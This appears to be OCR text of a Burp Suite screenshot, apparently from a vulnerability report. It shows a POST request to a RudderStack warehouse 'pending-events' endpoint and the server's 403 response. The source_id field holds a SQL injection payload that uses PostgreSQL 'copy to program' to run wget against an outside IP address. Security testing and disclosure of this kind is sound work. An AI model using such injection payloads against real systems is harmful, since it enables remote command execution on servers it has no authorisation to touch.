 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://rudderstack HTTP/1
Request
Pretty Raw Hex \n
1 POST /v1/warehouse/pending-events?triggerUpload=true HTTP/1.1
2 Host: rudderstack:80
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 122
11
12 {
"source_id":
"'; copy (select 'a') to program 'wget -q http://192.168.48.2:9
000/it_worked' -- -",
"task_run_id":"1"
}
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Server: Caddy
3 Date: Thu, 29 Feb 2024 21:33:41 GMT
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 9
Response headers 3
Inspector
Notes
Done
97 bytes | 1,066 millis